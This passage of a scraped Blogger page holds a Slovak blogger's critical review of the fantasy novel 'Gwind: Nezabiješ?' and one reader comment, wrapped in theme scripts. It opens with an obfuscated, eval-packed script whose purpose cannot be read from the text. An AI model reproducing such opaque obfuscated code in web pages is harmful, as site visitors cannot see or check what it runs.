1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d7328350433216765819\x26origin\x3dhttps://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Gwind nezabiješ? alebo zas a znova...
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - novembra 16, 2015
</div>
</div>
<div class='post-entry'>
<p><br />
<blockquote class="tr_bq">
<b>Autor: </b>Lívia Hlaváčková<br /><b>Názov:</b> Gwind? Nezabiješ?<br /><b>Diel: </b>-----<br /><b>Žáner:</b> fantasy<br /><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">Pre vysokoškoláčku Annu je vražda čosi nepredstaviteľné. Keď sa však náhle objaví vo zvláštnom svete a zajmú ju nájomní vrahovia, zabíjanie je odrazu neželanou súčasťou jej života. Ak chce prežiť, musí zabudnúť na mnohé z toho, čomu dovtedy verila. Odhaľuje život, city a motiváciu vrahov. Spoznáva miesto, v ktorom vládne mágia, dvorské intrigy a neľútostné boje. Aj Anna berie do ruky zbraň, hoci si nedokáže predstaviť, že by niekoho zabila. Lenže krvavý svet okolo nej jej nedáva veľmi na výber. Anna zisťuje, že jej vlastné hranice ležia úplne inde, než si kedysi myslela.</span><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">Román z pera slovenskej autorky vás vtiahne do krutého temna Spoločenstva vrahov. Ak padnete do ich rúk, každé rozhodnutie je voľba smrti. No aj táto minca má svoj rub...</span></blockquote>
<br />
<a name="more"></a>V poslednej dobre prechádzam ťažkým obdobím a chcela som si urobiť menšiu radosť s knihou, ktorá pochádza od slovenskej autorky. Neviem, kde som zas mala hlavu a nechápem, prečo si stále myslím, že nájdem knihu od slovenského autora, ktorá ma bude baviť bez toho, aby som dopadla, tak ako vždy: Sklamaná.<br />
<br />
<a href="https://d.gr-assets.com/books/1377610182l/18386590.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="Gwind: Nezabiješ?" border="0" height="320" src="https://d.gr-assets.com/books/1377610182l/18386590.jpg" width="202" /></a>Začiatok bol skvelý. Žiadne dlhé naťahovanie, hl. hrdinka Anna/Gwind sa hneď zo začiatku topí v problémoch a moja duša jasá v presvedčení, že takým to tempom to bude skvelé. Iné prostredie, zvyky, jazyk a mágia, ktorá je príliš primitívna, takže žiadne zložité opisovanie potrebujete len (ne)obyčajný šuter! <i>Skvelé, skvelé, skvelé!</i>&nbsp;A ani po pár stranách netušíte, čo sa to vlastne deje. A moja prvá myšlienka bola, že toto bude skvelé, hlavne zmätené a &nbsp;napäté čítanie. A aj bolo. Asi prvú polovicu.<br />
<br />
Potom to prišlo...<br />
<br />
Síce nadšenie sa ma držalo ešte pár strán, ale niekde v kútiku duše som vedela, že to už nie je ono a potom som sa začala nudiť. Gwind mi liezla postupom času na nervy. Naivná a ufňukaná. A nie raz sa mi prehnala hlavou myšlienka: <i>No, tak Bože niekoho zabiješ!</i> Potom sa snažila vžiť do jej kože a trošku som ju chápala. Zabiť je jednoduché, horšie je s tým žiť.... Ale aj tak mi liezla na nervy.... A Ador... miestami mi prišiel taký čudný. Ja ani neviem či ho mám vôbec rada...<br />
Pár postáv som si dokonca obľúbila, konkrétne jednu-aj tá zomrela....<strike>Takže posledných 25 strán bolo veľmi rýchle čítanie</strike>.... Vtedy som si povedala <i>dosť</i> a čítala som každé druhé slovo, potom riadok a nakoniec som čítala len konverzácie..... Inak by som túto knihu nikdy nedočítala....<br />
<br />
Naozaj sa mi páčilo ako autorka opisovala detaily, prostredie, v ktorom sa to odohrávalo bolo <i>eňo-ňuňo</i>, ale o to menej sa mi páčilo spracovanie deja. Nechápala som dejové rozdelenie. V Gwindinej časti sa ako keby nič nedialo, okrem toho, že si začala s miestnym krásavcom, ale aj tá romantika sa potom niekde vytratila, vlastne tam ani poriadne nebola.... Jednoducho v jednej kapitole sa len oťukávali a v tej druhej už spolu spávali a to čudné zasnúbenie na 5 riadkov nekomentujem. Jej tvrdý výcvik bola tá zaujímavejšia časť. Bohužiaľ výcvik netrvá celú knihu..... A na akciu a napätie som si tak zvykla, že som tie časti čítala ako keby to boli nudné pasáže...Viete si ma predstaviť ako som čítala tie časti, ktoré boli naozaj nudné? Nechcite...<br />
<br />
A tá druhá línia? Na čo to bolo dobré?! Vôbec sa to neprelínalo. Dokonca o sebe postavy ani netušili, raz sa stretli a aj to bol len kradmý pohľad a úsmev a to je všetko..... Ďakujem, nie neprosím! ALE! Tieto časti boli zaujímavejšie, ale krátke. Ako keby autorka bola zaseknutá a pritom začala tak sľubne. Možno keby tým postavám splietla životy dokopy viac bolo by to rozhodne zaujímavejšie-bitky boli skvelo opísané, nehovoriac že boj &nbsp;o život je takmer na každej jednej strane, a verte mi chcete vedieť čo by sa stalo keby sa títo ľudia stretli v otvorenom boji!<br />
<br />
Nehovorím, že sa mi niečo z knihy nepáčilo, pretože by som klamala, ale očakávala som viac. A ten koniec mi vážne nesadol. Mám kopu otázok, ale žiadne odpovede, čo ma hnevá a mrzí zároveň. Naozaj.<br />
Síce chápem, čo sa ostatným na knihe páčilo (originalita), ale nemôžem ani nechcem klamať, že kniha sa mi dostala pod kožu alebo že sa mi páčila. Síce som na GR dala tri hviezdičky, ale stále si nie som istá so svojím hodnotením. Skôr by som povedala, že prvá polovica by bola možno na 3,5*pričom tá druhá možno len na 2*...<br />
<br />
<br />
<br />
<br /></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html&title=Gwind nezabiješ? alebo zas a znova...' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html&media=https://d.gr-assets.com/books/1377610182l/18386590.jpg&description=Gwind nezabiješ? alebo zas a znova...' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dogmatixx.blogspot.com/2015/11/na-zapade-nic-nove-alebo-ked.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4515490707330260613"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLxaL4CNyfgAGG982Q7q5IuiIUsTz9UtTNzvGbAaPoDfOluoJfBPO8IfT8G4TmTM528GxpYkECZEs5Cgkos2JeKR2Weu_dXHnnQJ3CX2x_X6ifrcO0eVarrkcnYInJXlo/s45-c/IMG_20190320_150510.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06376106694694447523" rel="nofollow">Lili Darknight</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447696445523#c4515490707330260613">16. novembra 2015 o 18:54</a></span></div><p class="comment-content">Zaujímavý názor, dobrá recenzia. V niečom som s tebou súhlasila, ale mne sa kniha páčila o niečo viac. :)<br>A len tak medzi nami - tie odpovede sa tak skoro ani nedozvieš, autorka síce pracuje na pokračovaní, ale s týmto tempom ho ešte aspoň rok nedokončí :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4515490707330260613">Odpovedať</a><span class="item-control blog-admin blog-admin pid-2089781382"><a target="_self" 